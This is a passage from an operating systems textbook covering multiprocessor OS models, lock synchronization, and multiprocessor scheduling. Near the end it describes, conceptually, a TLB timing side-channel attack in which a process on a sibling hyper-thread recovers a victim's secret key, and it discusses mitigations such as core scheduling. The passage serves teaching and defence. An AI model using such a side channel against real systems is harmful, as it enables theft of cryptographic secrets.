single copy of the operating system code. The boxes marked Data are the operating system’s private data for each CPU.

This scheme is still better than having n separate computers since it allows all
the machines to share a set of disks and other I/O devices, and it also allows the
memory to be shared flexibly. For example, even with static memory allocation,
one CPU can be given an extra-large portion of the memory so it can handle large
programs efficiently. In addition, processes can efficiently communicate with one
another by allowing a producer to write data directly into memory and allowing a
consumer to fetch it from the place the producer wrote it. Still, from an operating
systems’ perspective, having each CPU have its own operating system is as primitive as it gets.
It is worth mentioning four aspects of this design that may not be obvious.
First, when a process makes a system call, the system call is caught and handled on
its own CPU using the data structures in that operating system’s tables.
Second, since each operating system has its own tables, it also has its own set
of processes that it schedules by itself. There is no sharing of processes. If a user
logs into CPU 1, all of his processes run on CPU 1. As a consequence, it can happen that CPU 1 is idle while CPU 2 is loaded with work.
Third, there is no sharing of physical pages. It can happen that CPU 1 has
pages to spare while CPU 2 is paging continuously. There is no way for CPU 2 to
borrow some pages from CPU 1 since the memory allocation is fixed.
Fourth, and worst, if the operating system maintains a buffer cache of recently
used disk blocks, each operating system does this independently of the other ones.
Thus it can happen that a certain disk block is present and dirty in multiple buffer
caches at the same time, leading to inconsistent results. The only way to avoid this

SEC. 8.1

543

MULTIPROCESSORS

problem is to eliminate the buffer caches. Doing so is not hard, but it hurts performance considerably so operating systems always have a buffer cache.
For these reasons, this model is rarely used in production systems any more,
although it was used in the early days of multiprocessors, when the goal was to
port existing operating systems to some new multiprocessor as fast as possible. In
research, the model is making a comeback, but with all sorts of twists. There is
something to be said for keeping the operating systems completely separate. If all
of the state for each processor is kept local to that processor, there is little to no
sharing to lead to consistency or locking problems. Conversely, if multiple processors have to access and modify the same process table, the locking becomes
complicated quickly (and crucial for performance). We will say more about this
when we discuss the symmetric multiprocessor model below.
Leader-Follower Multiprocessors
A second model is shown in Fig. 8-8. Here, one copy of the operating system
and its tables is present on CPU 1 and not on any of the others. All system calls are
redirected to CPU 1 for processing there. CPU 1 may also run user processes if
there is CPU time left over. This model is called leader-follower since CPU 1 is
the leader and all the others are subordinate followers.
CPU 1
Leader
runs
OS

CPU 2
Follower
runs user
processes

CPU 3
Follower
runs user
processes

CPU 4

Memory

Follower
runs user
processes

User
processes

I/O

OS

Bus

Figure 8-8. A leader-follower multiprocessor model.

The leader-follower model solves most of the problems of the first model.
There is a single data structure (e.g., one list or a set of prioritized lists) that keeps
track of ready processes. When a CPU goes idle, it asks the operating system on
CPU 1 for a process to run and is assigned one. Thus, it can never happen that one
CPU is idle while another is overloaded. Similarly, pages can be allocated among
all the processes dynamically and there is only one buffer cache, so inconsistencies
never occur.
The problem with this model is that with many CPUs, the leader will become a
bottleneck. After all, it must handle all system calls from all CPUs. If, say, 10% of
all time is spent handling system calls, then 10 CPUs will pretty much saturate the
leader, and with 20 CPUs it will be completely overloaded. Thus this model is simple and workable for small multiprocessors, but for large ones it fails.

544

MULTIPLE PROCESSOR SYSTEMS

CHAP. 8

Symmetric Multiprocessors
Our third model, the SMP (Symmetric MultiProcessor), eliminates this
asymmetry. There is one copy of the operating system in memory, but any CPU
can run it. When a system call is made, the CPU on which the system call was
made traps to the kernel and processes the system call. The SMP model is illustrated in Fig. 8-9.
CPU 1

CPU 2

CPU 3

CPU 4

Runs
users and
shared OS

Runs
users and
shared OS

Runs
users and
shared OS

Runs
users and
shared OS

I/O

Memory

OS

Locks
Bus

Figure 8-9. The SMP multiprocessor model.

This model balances processes and memory dynamically, since there is only
one set of operating system tables. It also eliminates the leader CPU bottleneck,
since there is no leader, but it introduces its own problems. In particular, if two or
more CPUs are running operating system code at the same time, disaster may well
result. Imagine two CPUs simultaneously picking the same process to run or
claiming the same free memory page. The simplest way around these problems is
to associate a mutex (i.e., lock) with the operating system, making the whole system one big critical region. When a CPU wants to run operating system code, it
must first acquire the mutex. If the mutex is locked, it just waits. In this way, any
CPU can run the operating system, but only one at a time. This approach is sometimes called a big kernel lock.
This model works, but is almost as bad as the leader-follower model. Again,
suppose that 10% of all run time is spent inside the operating system. With 20
CPUs, there will be long queues of CPUs waiting to get in. Fortunately, it is easy
to improve. Many parts of the operating system are independent of one another.
For example, there is no problem with one CPU running the scheduler while another CPU is handling a file-system call and a third one is processing a page fault.
This observation leads to splitting the operating system up into multiple independent critical regions that do not interact with one another. Each critical region is
protected by its own mutex, so only one CPU at a time can execute it. In this way,
far more parallelism can be achieved. However, it may well happen that some
tables, such as the process table, are used by multiple critical regions. For example,
the process table is needed for scheduling, but also for the fork system call and also
for signal handling. Each table that may be used by multiple critical regions needs

SEC. 8.1

MULTIPROCESSORS

545

its own mutex. In this way, each critical region can be executed by only one CPU
at a time and each critical table can be accessed by only one CPU at a time.
Most modern multiprocessors use this arrangement. The hard part about writing the operating system for such a machine is not that the actual code is so different from a regular operating system. It is not. The hard part is splitting it into
critical regions that can be executed concurrently by different CPUs without interfering with one another, not even in subtle, indirect ways. In addition, every table
used by two or more critical regions must be separately protected by a mutex and
all code using the table must use the mutex correctly.
Furthermore, great care must be taken to avoid deadlocks. If two critical
regions both need table A and table B, and one of them claims A first and the other
claims B first, sooner or later a deadlock will occur and nobody will know why. In
theory, all the tables could be assigned integer values and all the critical regions
could be required to acquire tables in increasing order. This strategy avoids deadlocks, but it requires the programmer to think very carefully about which tables
each critical region needs and to make the requests in the right order.
As the code evolves over time, a critical region may need a new table it did not
previously need. If the programmer is new and does not understand the full logic
of the system, then the temptation will be to just grab the mutex on the table at the
point it is needed and release it when it is no longer needed. However reasonable
this may appear, it may lead to deadlocks, which the user will perceive as the system freezing. Getting it right is not easy and keeping it right over a period of years
in the face of changing programmers is very difficult, so the whole approach is
very error-prone.

8.1.3 Multiprocessor Synchronization
The CPUs in a multiprocessor frequently need to synchronize. We just saw the
case in which kernel critical regions and tables have to be protected by mutexes.
Let us now take a close look at how this synchronization actually works in a multiprocessor. It is far from trivial, as we will soon see.
To start with, proper synchronization primitives are really needed. If a process
on a uniprocessor machine (just one CPU) makes a system call that requires
accessing some critical kernel table, the kernel code can just disable interrupts
before touching the table. It can then do its work knowing that it will be able to
finish without any other process sneaking in and touching the table before it is finished. On a multiprocessor, disabling interrupts affects only the CPU doing the
disable. Other CPUs continue to run and can still touch the critical table. As a consequence, a proper mutex protocol must be used and respected by all CPUs to
guarantee that mutual exclusion works.
The heart of any practical mutex protocol is a special instruction that allows a
memory word to be inspected and set in one indivisible operation. We saw how
TSL (Test and Set Lock) was used in Fig. 2-25 to implement critical regions. As

546

MULTIPLE PROCESSOR SYSTEMS

CHAP. 8

we discussed earlier, what this instruction does is read out a memory word and
store it in a register. Simultaneously, it writes a 1 (or some other nonzero value)
into the memory word. Of course, it takes two bus cycles to perform the memory
read and memory write. On a uniprocessor, as long as the instruction cannot be
broken off halfway, TSL always works as expected.
Now think about what could happen on a multiprocessor. In Fig. 8-10, we see
the worst-case timing, in which memory word 1000, being used as a lock, is initially 0. In step 1, CPU 1 reads out the word and gets a 0. In step 2, before CPU 1
has a chance to rewrite the word to 1, CPU 2 gets in and also reads the word out as
a 0. In step 3, CPU 1 writes a 1 into the word. In step 4, CPU 2 also writes a 1
into the word. Both CPUs got a 0 back from the TSL instruction, so both of them
now have access to the critical region and the mutual exclusion fails.
CPU 1

Word
1000 is
initially 0

Memory

CPU 2

1. CPU 1 reads a 0

2. CPU 2 reads a 0

3. CPU 1 writes a 1

4. CPU 2 writes a 1

Bus

Figure 8-10. The TSL instruction can fail if the bus cannot be locked. These four
steps show a sequence of events where the failure is demonstrated.

To prevent this problem, the TSL instruction must first lock the bus, preventing
other CPUs from accessing it, then do both memory accesses, then unlock the bus.
Typically, locking the bus is done by requesting the bus using the usual bus request
protocol, then asserting (i.e., setting to a logical 1 value) some special bus line until
both cycles have been completed. As long as this special line is being asserted, no
other CPU will be granted bus access. This instruction can only be implemented on
a bus that has the necessary lines and (hardware) protocol for using them. Modern
buses all have these facilities, but on earlier ones that did not, it was not possible to
implement TSL correctly. This is why Peterson’s protocol was invented: to synchronize entirely in software (Peterson, 1981).
If TSL is correctly implemented and used, it guarantees that mutual exclusion
can be made to work. However, this mutual exclusion method uses a spin lock
because the requesting CPU just sits in a tight loop testing the lock as fast as it can.
Not only does it completely waste the time of the requesting CPU (or CPUs), but it
may also put a massive load on the bus or memory, seriously slowing down all
other CPUs trying to do their normal work.
At first glance, it might appear that the presence of caching should eliminate
the problem of bus contention, but it does not. In theory, once the requesting CPU
has read the lock word, it should get a copy in its cache. As long as no other CPU

SEC. 8.1

MULTIPROCESSORS

547

attempts to use the lock, the requesting CPU should be able to run out of its cache.
When the CPU owning the lock writes a 0 to it to release it, the cache protocol
automatically invalidates all copies of it in remote caches, requiring the correct
value to be fetched again.
The problem is that caches operate in blocks of 32 or 64 bytes. Usually, the
words surrounding the lock are needed by the CPU holding the lock. Since the TSL
instruction is a write (because it modifies the lock), it needs exclusive access to the
cache block containing the lock. Therefore, every TSL invalidates the block in the
lock holder’s cache and fetches a private, exclusive copy for the requesting CPU.
As soon as the lock holder touches a word adjacent to the lock, the cache block is
moved to its machine. Consequently, the entire cache block containing the lock is
constantly being shuttled between the lock owner and the lock requester, generating even more bus traffic than individual reads on the lock word would have.
If we could get rid of all the TSL-induced writes on the requesting side, we
could reduce the cache thrashing appreciably. This goal can be accomplished by
having the requesting CPU first do a pure read to see if the lock is free. Only if the
lock appears to be free does it do a TSL to actually acquire it. The result of this
small change is that most of the polls are now reads instead of writes. If the CPU
holding the lock is only reading the variables in the same cache block, they can
each have a copy of the cache block in shared read-only mode, eliminating all the
cache-block transfers.
When the lock is eventually freed, the owner does a write, which requires exclusive access, thus invalidating all copies in remote caches. On the next read by
the requesting CPU, the cache block will be reloaded. Note that if two or more
CPUs are contending for the same lock, it can happen that both see that it is free
simultaneously, and both do a TSL simultaneously to acquire it. Only one of these
will succeed, so there is no race condition here because the real acquisition is done
by the TSL instruction, and it is atomic. Seeing that the lock is free and then trying
to grab it immediately with a TSL does not guarantee that you get it. Someone else
might win, but for the correctness of the algorithm, it does not matter who gets it.
Success on the pure read is merely a hint that this would be a good time to try to
acquire the lock, but it is not a guarantee that the acquisition will succeed.
Another way to reduce bus traffic is to use the well-known Ethernet binary
exponential backoff algorithm (Anderson, 1990). Instead of continuously polling,
as in Fig. 2-25, a delay loop can be inserted between polls. Initially the delay is one
instruction. If the lock is still busy, the delay is doubled to two instructions, then
four instructions, and so on up to some maximum. A low maximum gives a fast
response when the lock is released, but wastes more bus cycles on cache thrashing.
A high maximum reduces cache thrashing at the expense of not noticing that the
lock is free so quickly. Binary exponential backoff can be used with or without the
pure reads preceding the TSL instruction.
An even better idea is to give each CPU wishing to acquire the mutex its own
private lock variable to test, as illustrated in Fig. 8-11 (Mellor-Crummey and Scott,

548

MULTIPLE PROCESSOR SYSTEMS

CHAP. 8

1991). The variable should reside in an otherwise unused cache block to avoid
conflicts. The algorithm works by having a CPU that fails to acquire the lock allocate a lock variable and attach itself to the end of a list of CPUs waiting for the
lock. When the current lock holder exits the critical region, it frees the private lock
that the first CPU on the list is testing (in its own cache). This CPU then enters the
critical region. When it is done, it frees the lock its successor is using, and so on.
Although the protocol is somewhat complicated (to avoid having two CPUs attach
themselves to the end of the list simultaneously), it is efficient and starvation free.
For all the details, readers should consult the paper.
CPU 3

3
CPU 3 spins on this (private) lock

CPU 2 spins on this (private) lock

CPU 4 spins on this (private) lock

2

4

Shared memory
CPU 1
holds the
real lock

1

When CPU 1 is finished with the
real lock, it releases it and also
releases the private lock CPU 2
is spinning on

Figure 8-11. Use of multiple locks to avoid cache thrashing.

Spinning vs. Switching
So far we have assumed that a CPU needing a locked mutex just waits for it,
by polling continuously, polling intermittently, or attaching itself to a list of waiting CPUs. Sometimes, there is no alternative for the requesting CPU to just waiting. For example, suppose that some CPU is idle and needs to access the shared
ready list to pick a process to run. If the ready list is locked, the CPU cannot just
decide to suspend what it is doing and run another process, as doing that would
require reading the ready list. It must wait until it can acquire the ready list.
However, in other cases, there is a choice. For example, if some thread on a
CPU needs to access the file system buffer cache and it is currently locked, the
CPU can decide to switch to a different thread instead of waiting. The issue of
whether to spin or to do a thread switch has been a matter of much research, some
of which will be discussed below. Note that this issue does not occur on a uniprocessor because spinning does not make much sense when there is no other CPU to
release the lock. If a thread tries to acquire a lock and fails, it is always blocked to
give the lock owner a chance to run and release the lock.

SEC. 8.1

MULTIPROCESSORS

549

Assuming that spinning and doing a thread switch are both feasible options,
the trade-off is as follows. Spinning wastes CPU cycles directly. Testing a lock
repeatedly is not productive work. Switching, however, also wastes CPU cycles,
since the current thread’s state must be saved, the lock on the ready list must be
acquired, a thread must be selected, its state must be loaded, and it must be started.
Furthermore, the CPU cache will contain all the wrong blocks, so many expensive
cache misses will occur as the new thread starts running. TLB faults are also likely. Eventually, a switch back to the original thread must take place, with more
cache misses following it. The cycles spent doing these two context switches plus
all the cache misses are wasted.
If it is known that mutexes are generally held for, say, 50 µ sec and it takes 1
msec to switch from the current thread and 1 msec to switch back later, it is more
efficient just to spin on the mutex. On the other hand, if the average mutex is held
for 10 msec, it is worth the trouble of making the two context switches. The trouble
is that critical regions can vary considerably, so which approach is better?
One design is to always spin. A second design is to always switch. But a third
design is to make a separate decision each time a locked mutex is encountered. At
the time the decision has to be made, it is not known whether it is better to spin or
switch, but for any given system, it is possible to make a trace of all activity and
analyze it later offline. Then it can be said in retrospect which decision was the
best one and how much time was wasted in the best case. This hindsight algorithm
then becomes a benchmark against which feasible algorithms can be measured.
This problem has been studied by researchers for decades (Ousterhout, 1982).
Most work uses a model in which a thread failing to acquire a mutex spins for
some period of time. If this threshold is exceeded, it switches. In some cases, the
threshold is fixed, typically the known overhead for switching to another thread
and then switching back. In other cases, it is dynamic, depending on the observed
history of the mutex being waited on.
The best results are achieved when the system keeps track of the last few observed spin times and assumes that this one will be similar to the previous ones.
For example, assuming a 1-msec context switch time again, a thread will spin for a
maximum of 2 msec, but observe how long it actually spun. If it fails to acquire a
lock and sees that on the previous three runs it waited an average of 200 µ sec, it
should spin for 2 msec before switching. However, if it sees that it spun for the full
2 msec on the previous attempts, it should switch immediately and not spin.
Some modern processors, including the x86, offer special instructions to make
the waiting more efficient in terms of reducing power consumption. For instance,
the MONITOR/MWAIT instructions on x86 allow a program to block until some
other processor modifies the data in a previously defined memory area. Specifically, the MONITOR instruction defines an address range that should be monitored
for writes. The MWAIT instruction then blocks the thread until someone writes to
the area. Effectively, the thread is spinning, but without burning many cycles needlessly. On notebook computers, this does not drain the battery as much.

550

MULTIPLE PROCESSOR SYSTEMS

CHAP. 8

8.1.4 Multiprocessor Scheduling
Before looking at how scheduling is done on multiprocessors, it is necessary to
determine what is being scheduled. Back in the old days, when all processes were
single threaded, processes were scheduled—there was nothing else schedulable.
All modern operating systems support multithreaded processes, which makes
scheduling more complicated.
It matters whether the threads are kernel threads or user threads. If threading is
done by a user-space library and the kernel knows nothing about the threads, then
scheduling happens on a per-process basis as it always did. If the kernel does not
even know threads exist, it can hardly schedule them.
With kernel threads, the picture is different. Here, the kernel is aware of all the
threads and can pick and choose among the threads belonging to a process. In these
systems, the trend is for the kernel to pick a thread to run, with the process it
belongs to having only a small role (or maybe none) in the thread-selection algorithm. Below we will talk about scheduling threads, but of course, in a system
with single-threaded processes or threads implemented in user space, it is the processes that are scheduled.
Process vs. thread is not the only scheduling issue. On a uniprocessor, scheduling is one dimensional. The only question that must be answered (repeatedly) is:
‘‘Which thread should be run next?’’ On a multiprocessor, scheduling has two
dimensions. The scheduler has to decide which thread to run and which CPU to
run it on. This extra dimension greatly complicates scheduling on multiprocessors.
Another complicating factor is that in some systems all of the threads are
unrelated, belonging to different processes and having nothing to do with one
another. In others, they come in groups, all belonging to the same application and
working together. An example of the former situation is a server system in which
independent users start up separate, independent processes. The threads of different
processes are unrelated, and each one can be scheduled without regard to the other
ones.
An example of the latter situation occurs regularly in program development
environments. Large systems often consist of some number of header files containing macros, type definitions, and variable declarations that are used by the
actual code files. When a header file is changed, all the code files that include it
must be recompiled. The program make is commonly used to manage development. When make is invoked, it starts the compilation of only those code files that
must be recompiled on account of changes to the header or code files. Object files
that are still valid are not regenerated.
The original version of make did its work sequentially, but newer versions
designed for multiprocessors can start up all the compilations at once. If 10 compilations are needed, it does not make sense to schedule 9 of them to run
immediately and leave the last one until much later since the user will not perceive
the work as completed until the last one has finished. In this case, it makes sense

SEC. 8.1

551

MULTIPROCESSORS

to regard the threads doing the compilations as a single group and to take that into
account when scheduling them.
Moreoever, sometimes it is useful to schedule threads that communicate extensively, say in a producer-consumer fashion, not just at the same time, but also close
together in space. For instance, they may benefit from sharing caches. Likewise, in
NUMA architectures, it may help if they access memory that is close by.
Time Sharing
Let us first address the case of scheduling independent threads; later we will
consider how to schedule related threads. The simplest scheduling algorithm for
dealing with unrelated threads is to have a single systemwide data structure for
ready threads, possibly just a list, but more likely a set of lists for threads at different priorities as depicted in Fig. 8-12(a). Here, the 16 CPUs are all currently
busy, and a prioritized set of 14 threads are waiting to run. The first CPU to finish
its current work (or have its thread block) is CPU 4, which then locks the scheduling queues and selects the highest-priority thread, A, as shown in Fig. 8-12(b).
Next, CPU 12 goes idle and chooses thread B, as illustrated in Fig. 8-12(c). As
long as the threads are completely unrelated, doing scheduling this way is a reasonable choice and it is very simple to implement efficiently.
0

1

4

5

8

9

2

3

6

7

CPU
CPU 4
goes idle

10 11

12 13 14 15
Priority
7
6
5
4

A
D
F

3
2
1
0

1

A

5

8

9

2

3

6

7

CPU 12
goes idle

10 11

12 13 14 15

B
E

C

G H
J K

I

L

(a)

0

M N

Priority
7
6
5
4

G H
J K
L

1

A

5

8

9

B

I

M N

2

3

6

7

10 11

13 14 15

Priority
7
6
5
4

B C
D E
F

3
2
1
0

0

C
D
F

3
2
1
0

(b)

E

G H
J K
L

I

M N

(c)

Figure 8-12. Using a single data structure for scheduling a multiprocessor.

Having a single scheduling data structure used by all CPUs timeshares the
CPUs, much as they would be in a uniprocessor system. It also provides automatic
load balancing because it can never happen that one CPU is idle while others are
overloaded. Two disadvantages of this approach are the potential contention for the
scheduling data structure as the number of CPUs grows and the usual overhead in
doing a context switch when a thread blocks for I/O.

552

MULTIPLE PROCESSOR SYSTEMS

CHAP. 8

It is also possible that a context switch happens when a thread’s quantum expires. On a multiprocessor, that has certain properties not present on a uniprocessor. Suppose that the thread happens to hold a spin lock when its quantum
expires. Other CPUs waiting on the spin lock just waste their time spinning until
that thread is scheduled again and releases the lock. On a uniprocessor, spin locks
are rarely used, so if a process is suspended while it holds a mutex, and another
thread starts and tries to acquire the mutex, it will be immediately blocked, so little
time is wasted.
To get around this anomaly, some systems use smart scheduling, in which a
thread acquiring a spin lock sets a processwide flag to show that it currently has a
spin lock (Zahorjan et al., 1991). When it releases the lock, it clears the flag. The
scheduler then does not stop a thread holding a spin lock, but instead gives it a little more time to complete its critical region and release the lock.
Another issue that plays a role in scheduling is the fact that while all CPUs are
equal, some CPUs are more equal. In particular, when thread A has run for a long
time on CPU k, CPU k’s cache will be full of A’s blocks. If A gets to run again
soon, it may perform better if it is run on CPU k, because k’s cache may still contain some of A’s blocks. Having cache blocks preloaded will increase the cache hit
rate and thus the thread’s speed. In addition, the TLB may also contain the right
pages, reducing TLB faults.
Some multiprocessors take this effect into account and use what is called affinity scheduling (Vaswani and Zahorjan, 1991). The basic idea here is to make a
serious effort to have a thread run on the same CPU it ran on last time. One way to
create this affinity is to use a two-level scheduling algorithm. When a thread is
created, it is assigned to a CPU, for example, based on which one has the smallest
load at that moment. This assignment of threads to CPUs is the top level of the
algorithm. As a result, each CPU acquires its own collection of threads.
The actual scheduling of the threads is the bottom level of the algorithm. It is
done by each CPU separately, using priorities or some other means. By trying to
keep a thread on the same CPU for its entire lifetime, cache affinity is maximized.
However, if a CPU has no threads to run, it takes one from another CPU rather than
go idle.
Two-level scheduling has three benefits. First, it distributes the load roughly
evenly over the available CPUs. Second, advantage is taken of cache affinity
where possible. Third, by giving each CPU its own ready list, contention for the
ready lists is minimized because attempts to use another CPU’s ready list are relatively infrequent.
Space Sharing
The other general approach to multiprocessor scheduling can be used when
threads are related to one another in some way. Earlier we mentioned the example
of parallel make as one case. It also often occurs that a single process has multiple

SEC. 8.1

553

MULTIPROCESSORS

threads that work together. For example, if the threads of a process communicate a
lot, it is useful to have them running at the same time. Scheduling multiple threads
at the same time across multiple CPUs is called space sharing.
The simplest space-sharing algorithm works like this. Assume that an entire
group of related threads is created at once. At the time it is created, the scheduler
checks to see if there are as many free CPUs as there are threads. If there are, each
thread is given its own dedicated (i.e., nonmultiprogrammed) CPU and they all
start. If there are not enough CPUs, none of the threads are started until enough
CPUs are available. Each thread holds onto its CPU until it terminates, at which
time the CPU is put back into the pool of available CPUs. If a thread blocks on
I/O, it continues to hold the CPU, which is simply idle until the thread wakes up.
When the next batch of threads appears, the same algorithm is applied.
At any instant of time, the set of CPUs is statically partitioned into some number of partitions, each one running the threads of one process. In Fig. 8-13, we
have partitions of sizes 4, 6, 8, and 12 CPUs, with 2 CPUs unassigned, for example. As time goes on, the number and size of the partitions will change as new
threads are created and old ones finish and terminate.
8-CPU partition

6-CPU partition

0

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

Unassigned CPU

4-CPU partition

12-CPU partition

Figure 8-13. A set of 32 CPUs split into four partitions, with two CPUs
available.

Periodically, scheduling decisions have to be made. In uniprocessor systems,
shortest job first is a well-known algorithm for batch scheduling. The analogous
algorithm for a multiprocessor is to choose the process needing the smallest number of CPU cycles, that is, the thread whose CPU-count × run-time is the smallest
of the candidates. However, in practice, this information is rarely available, so the
algorithm is hard to carry out. In fact, studies have shown that, in practice, beating
first-come, first-served is hard to do (Krueger et al., 1994).
In this simple partitioning model, a thread just asks for some number of CPUs
and either gets them all or has to wait until they are available. A different approach
is for threads to actively manage the degree of parallelism. One method for managing the parallelism is to have a central server that keeps track of which threads are
running and want to run and what their minimum and maximum CPU requirements
are (Tucker and Gupta, 1989). Periodically, each application sends a query to the

554

MULTIPLE PROCESSOR SYSTEMS

CHAP. 8

central server to ask how many CPUs it may use. It then adjusts the number of
threads up or down to match what is available.
For example, a Web server can have 5, 10, 20, or any other number of threads
running in parallel. If it currently has 10 threads and there is suddenly more
demand for CPUs and it is told to drop to 5, when the next five threads finish their
current work, they are told to exit instead of being given new work. This scheme
allows the partition sizes to vary dynamically to match the current workload better
than the fixed system of Fig. 8-13.
Gang Scheduling
A clear advantage of space sharing is the elimination of multiprogramming,
which eliminates the context-switching overhead. However, an equally clear
disadvantage is the time wasted when a CPU blocks and has nothing at all to do
until it becomes ready again. Consequently, people have looked for algorithms that
attempt to schedule in both time and space together, especially for threads that create multiple threads, which usually need to communicate with one another.
To see the kind of problem that can occur when the threads of a process are
independently scheduled, consider a system with threads A0 and A1 belonging to
process A and threads B0 and B1 belonging to process B. Threads A0 and B0 are
timeshared on CPU 0; threads A1 and B1 are timeshared on CPU 1. Threads A0
and A1 need to communicate often. The communication pattern is that A0 sends A1
a message, with A1 then sending back a reply to A0 , followed by another such
sequence, common in client-server situations. Suppose luck has it that A0 and B1
start first, as shown in Fig. 8-14.
Thread A0 running

CPU 0

A0

B0

A0

B0

Time 0

A1
100

B1

A1

Reply 2

Reply 1
B1

B0

Request 2

Request 1
CPU 1

A0

B1
200

A1
300

400

500

600

Figure 8-14. Communication between two threads belonging to thread A that are
running out of phase.

In time slice 0, A0 sends A1 a request, but A1 does not get it until it runs in
time slice 1 starting at 100 msec. It sends the reply immediately, but A0 does not

SEC. 8.1

555

MULTIPROCESSORS

get the reply until it runs again at 200 msec. The net result is one request-reply
sequence every 200 msec. Not very good performance.
The solution to this problem is gang scheduling, which is an outgrowth of coscheduling (Ousterhout, 1982). Gang scheduling has three parts:
1. Groups of related threads are scheduled as a unit, a gang.
2. All members of a gang run at once on different timeshared CPUs.
3. All gang members start and end their time slices together.
The trick that makes gang scheduling work is that all CPUs are scheduled synchronously. Doing this means that time is divided into discrete quanta as we had in
Fig. 8-14. At the start of each new quantum, all the CPUs are rescheduled, with a
new thread being started on each one. At the start of the next quantum, another
scheduling event happens. In between, no scheduling is done. If a thread blocks,
its CPU stays idle until the end of the quantum.
An example of how gang scheduling works is given in Fig. 8-15. Here, we
have a multiprocessor with six CPUs being used by five processes, A through E,
with a total of 24 ready threads. During time slot 0, threads A0 through A6 are
scheduled and run. During time slot 1, threads B0 , B1 , B2 , C 0 , C 1 , and C 2 are
scheduled and run. During time slot 2, D’s five threads and E 0 get to run. The
remaining six threads belonging to thread E run in time slot 3. Then the cycle
repeats, with slot 4 being the same as slot 0, and so on.
CPU
0

0
A0

1
A1

2
A2

3
A3

4
A4

5
A5

1

B0

B1

B2

C0

C1

C2

2
Time 3
slot 4

D0

D1

D2

D3

D4

E0

E1

E2

E3

E4

E5

E6

A0

A1

A2

A3

A4

A5

5

B0

B1

B2

C0

C1

C2

6

D0

D1

D2

D3

D4

E0

7

E1

E2

E3

E4

E5

E6

Figure 8-15. Gang scheduling.

The idea of gang scheduling is to have all the threads of a process run together,
at the same time, on different CPUs, so that if one of them sends a request to
another one, it will get the message almost immediately and be able to reply almost
immediately. In Fig. 8-15, since all the A threads are running together, during one
quantum, they may send and receive a very large number of messages in one
quantum, thus eliminating the problem of Fig. 8-14.

556

MULTIPLE PROCESSOR SYSTEMS

CHAP. 8

Scheduling for Security
As we have seen, security issues complicate just about every operating system
activity and scheduling is no exception. Since processes and threads running on the
same core in different hardware threads (or hyper-threads) share the core’s
resources (such as the cache and the TLB), the activity of one process on the core
interferes with that of another. In this section, we briefly explain how an attacker
process can learn a secret from a victim process on a core with a shared TLB for
code pages. However, this is fairly advanced stuff and we will have more to say
about such side channel attacks in Chap. 9.
Suppose we have a core with a fully shared TLB and on one of the core’s
hyper-threads we run a program that uses a secret key (which is just a sequence of
bits) to encrypt blocks of data provided by the user, for instance in a file, and sends
it to a remote server. An attacker on the second hyper-thread wants to know the
secret key, but the process is owned by someone else and all she can do is feed the
program with data blocks. How will she learn the key?
The trick is to use knowledge about the algorithm. Many cryptographic algorithms encrypt and decrypt data by means of clever mathematical operations that
depend on each bit in the key. So, the encryption routine will iterate over the key
and for each key bit, it will execute, say, function f 0 if the key bit is 0, and function
f 1 otherwise. In pseudo-code:
for (every bit b in key) {
if (b == 0) then f 0 ( );
else f 1 ( );
}

If f 0 and f 1 are stored on different pages in memory, say P 0 and P 1 , their execution also reference different pages in the TLB. For an attacker, it would be interesting to learn the sequence of pages used by the other process as it immediately
reveals the secret key. Of course, the process will access other pages also, so there
is some noise. Even so, suppose she is able to observe the following sequence:
P 5 P 3 P 7 P 1 P 7 P 1 P 7 P 1 P 0 P 7 P 1 P 7 P 0 P 7 P 0 P 7 P 1 P 1 P 7 P 1 P 1 P 7 P 1 ...

There is a clear pattern. The first pages, P 5 and P 3 are probably related to
start-up code, but after that we see a sequence where the process accesses either P 0
or P 1 after accessing P 7 (where P 7 corresponds to the loop instructions).
Although the attacker cannot see the pages that the victim accesses directly,
she can use a side channel to observe them indirectly. The trick is to observe her
own process’ memory accesses and see whether they are affected by interference
from the victim process. To do so, she creates a program with a large number of
virtual pages, enough to cover the entire TLB. The program does not take up much
physical memory as each code page maps to a single physical page that contains

SEC. 8.1

MULTIPROCESSORS

557

only a few instructions: to measure the number of clock cycles to jump to the next
code page. In other words, it obtains the value of the CPU cycle counter, jumps to
the virtual address of the next code page, gets the CPU cycle counter again, and
calculates the difference. What good does this do? Well, if it took many CPU
cycles to jump to the next page, it probably means that there was a TLB miss. That
miss was presumably caused by the execution of program code in the victim process. Specifically, every slow jump corresponds to a page accessed by the victim.
By observing the sequence of slow pages, the attacker can reconstruct, at least
approximately, the sequence of accesses in the victim and from that derive the key.
In practice, side channel attacks can get much more complicated and generally
have to deal with less ideal circumstances, for example, due to spurious memory
accesses, for instance, by the kernel. However, there are many ways to leak data on
a shared core, and many shared resources besides the TLB to do it. Especially after
the disclosure of the Meltdown and Spectre vulnerabilities in modern processors in
2018 (Xiong and Szefer, 2021), people got very nervous about running mutually
non-trusting programs on the same core.
What does any of this have to do with scheduling, you ask? Since the side
channels are particularly problematic for untrusted code that runs on the same core,
much work has gone into making sure that processes or threads from different
security domains do not run simultaneously on the same core. For instance, the
core scheduler on Windows Hyper-V hypervisor guarantees that it will never
assign threads from more than one virtual machine to the same physical core. If
there is no second from the same virtual machine, it will simply leave the second
hyper-thread unused. In fact, it even allows each virtual machine to indicate which
threads can run together.
The core scheduler makes it harder for attackers to use specific side channels,
but it does not remove all side channels. For instance, in the above example any
attack that occurs inside a single virtual machine is still possible. Even so, SMT is
problematic from a security perspective and some operating systems, such as
OpenBSD, have now disabled it by default—allegedly as a result of the TLB
research by one of the authors of this book. (Sorry!)

8.2 MULTICOMPUTERS
Multiprocessors are popular and attractive because they offer a simple communication model: all CPUs share a common memory. Processes can write messages
to memory that can then be read by other processes. Synchronization can be done
using mutexes, semaphores, monitors, and other well-established techniques. The
only fly in the ointment is that large multiprocessors are difficult to build and thus
expensive. And very large ones are impossible to build at any price. So something
else is needed if we are to scale up to large numbers of CPUs.

558

MULTIPLE PROCESSOR SYSTEMS

CHAP. 8

To get around these problems, much research has been done on multicomputers, which are tightly coupled CPUs that do not share memory. Each one has its
own memory, as shown in Fig. 8-1(b). These systems are also known by a variety
of other names, including cluster computers and COWs (Clusters Of Workstations). Cloud computing services are always built on multicomputers because they
need to be large.
Multicomputers are easy to build because the basic component is just a
stripped-down PC, without a keyboard, mouse, or monitor, but with a high-performance network interface card. Of course, the secret to getting high performance
is to design the interconnection network and the interface card cleverly. This problem is completely analogous to building the shared memory in a multiprocessor
[e.g., see Fig. 8-1(b)]. However, the goal is to send messages on a microsecond
time scale, rather than access memory on a nanosecond time scale, so it is simpler,
